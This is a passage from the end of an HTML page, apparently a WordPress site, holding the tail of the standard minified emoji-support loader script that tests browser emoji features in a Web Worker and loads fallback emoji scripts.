Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://puhakro.pl/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>
